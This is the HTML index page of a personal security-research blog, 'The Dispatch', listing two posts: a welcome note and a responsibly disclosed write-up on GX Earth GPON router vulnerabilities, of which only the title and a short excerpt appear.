
<file: index.html>
<!DOCTYPE html>
<html lang="en" data-theme="light">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="Content-Security-Policy" content="default-src 'none'; script-src 'self'; style-src 'self'; img-src 'self' data:; font-src 'self'; connect-src 'self'; base-uri 'self'; form-action 'none'; object-src 'none'; upgrade-insecure-requests">
  <meta name="referrer" content="strict-origin-when-cross-origin">
  <meta http-equiv="X-Content-Type-Options" content="nosniff">
  <meta http-equiv="Permissions-Policy" content="accelerometer=(), camera=(), geolocation=(), gyroscope=(), magnetometer=(), microphone=(), payment=(), usb=()">
  <meta name="color-scheme" content="light dark">
  <meta name="description" content="The Dispatch: security research, write-ups and field notes by Anmol Bakshi.">
  <meta property="og:type" content="website">
  <meta property="og:title" content="The Dispatch — Anmol Bakshi">
  <meta property="og:description" content="Security research, write-ups and field notes.">
  <meta property="og:url" content="https://blog.anmolbakshi.com/">
  <title>The Dispatch — Anmol Bakshi</title>
  <link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
  <link rel="stylesheet" href="assets/fonts.css">
  <link rel="stylesheet" href="assets/style.css">
  <link rel="alternate" type="application/rss+xml" title="The Dispatch" href="feed.xml">
  <script src="assets/theme.js"></script>
  <script src="assets/app.js" defer></script>
</head>
<body>
  <div class="frame">
    <span class="corner tl"></span><span class="corner tr"></span>
    <span class="corner bl"></span><span class="corner br"></span>

    <header class="site-head">
      <a class="badge" href="index.html">Dispatch · A.B.</a>
      <p class="head-title">Anmol Bakshi · Field notes</p>
      <div class="head-right">
        <button class="theme-toggle" id="theme-toggle" type="button" aria-label="Toggle dark mode">
          <svg class="icon-moon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" aria-hidden="true"><path d="M21 12.8A9 9 0 1 1 11.2 3a7 7 0 0 0 9.8 9.8z"/></svg>
          <svg class="icon-sun" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" aria-hidden="true"><circle cx="12" cy="12" r="4"/><path d="M12 2v2M12 20v2M4.9 4.9l1.4 1.4M17.7 17.7l1.4 1.4M2 12h2M20 12h2M4.9 19.1l1.4-1.4M17.7 6.3l1.4-1.4"/></svg>
        </button>
        <span class="mono"><span class="status-dot"></span>Status · Publishing</span>
        <a class="head-link" href="https://anmolbakshi.com" rel="me">Main dossier →</a>
      </div>
    </header>

    <div class="ticker mono">
      <span>Status · Active</span>
      <span class="sep">●</span>
      <span>Entries · 02</span>
      <span class="sep">●</span>
      <span>Updated · 08 AUG 2026</span>
    </div>

    <section class="hero">
      <span class="cross c1">+</span>
      <span class="cross c2">+</span>
      <p class="hero-kicker mono">Subject · Security research &amp; field notes</p>
      <h1>The<br><em>Dispatch.</em></h1>
      <p class="hero-lede">Notes on breaking things and figuring them out: write-ups, research and lessons from the field.</p>
      <p class="hero-sub">Penetration testing, vulnerability research and the occasional misadventures. Filed irregularly.</p>
    </section>

    <div class="controls">
      <div class="search-wrap">
        <input id="search" type="search" placeholder="Search the archive…" aria-label="Search posts" autocomplete="off">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" aria-hidden="true"><circle cx="11" cy="11" r="7"/><path d="M21 21l-4.3-4.3"/></svg>
      </div>
      <div class="tag-row" id="tag-row">
        <span class="tag-label mono">Files ·</span>
        <button class="tag" type="button" data-tag-filter="cve">cve</button>
        <button class="tag" type="button" data-tag-filter="gpon">gpon</button>
        <button class="tag" type="button" data-tag-filter="hardware">hardware</button>
        <button class="tag" type="button" data-tag-filter="meta">meta</button>
        <button class="tag" type="button" data-tag-filter="notes">notes</button>
        <button class="tag" type="button" data-tag-filter="research">research</button>
      </div>
    </div>

    <main class="archive">
      <div class="archive-meta mono">
        <span>Index of entries</span>
        <span>№ <span id="entry-count">02</span> / 02</span>
      </div>
      <div id="archive">
      <article class="entry" data-title="Welcome to the Blog: What to Expect" data-tags="meta|notes" data-excerpt="Why this blog exists, what gets filed here, and what never will.">
        <span class="entry-num">№ 01 / 02</span>
        <div>
          <a href="posts/welcome-to-the-blog-what-to-expect.html"><h2 class="entry-title">Welcome to the Blog: What to Expect</h2></a>
          <p class="entry-excerpt">Why this blog exists, what gets filed here, and what never will.</p>
          <div class="entry-tags"><button class="tag" type="button" data-tag-filter="meta">meta</button> <button class="tag" type="button" data-tag-filter="notes">notes</button></div>
        </div>
        <span class="entry-date">08 AUG 2026</span>
      </article>
      <article class="entry" data-title="Multiple Vulnerabilities in GX Earth GPON Routers (CVE-2026-45431/45432/45433)" data-tags="research|hardware|gpon|cve" data-excerpt="A writeup of the command injection, cleartext credential exposure, and hardcoded key issues I found in the GX Earth 2022 ONT and reported through CERT-In.">
        <span class="entry-num">№ 02 / 02</span>
        <div>
          <a href="posts/gpon-router-vulnerabilities.html"><h2 class="entry-title">Multiple Vulnerabilities in GX Earth GPON Routers (CVE-2026-45431/45432/45433)</h2></a>
          <p class="entry-excerpt">A writeup of the command injection, cleartext credential exposure, and hardcoded key issues I found in the GX Earth 2022 ONT and reported through CERT-In.</p>
          <div class="entry-tags"><button class="tag" type="button" data-tag-filter="research">research</button> <button class="tag" type="button" data-tag-filter="hardware">hardware</button> <button class="tag" type="button" data-tag-filter="gpon">gpon</button> <button class="tag" type="button" data-tag-filter="cve">cve</button></div>
        </div>
        <span class="entry-date">08 AUG 2026</span>
      </article>
      </div>
      <p class="no-results" id="no-results">No matching entries in the archive</p>
    </main>

    <footer class="site-foot mono">
      <span>© 2026 Anmol Bakshi</span>
      <span><a href="feed.xml">RSS</a> · <a href="https://anmolbakshi.com" rel="me">Main dossier →</a></span>
    </footer>
  </div>
</body>
</html>
</file>



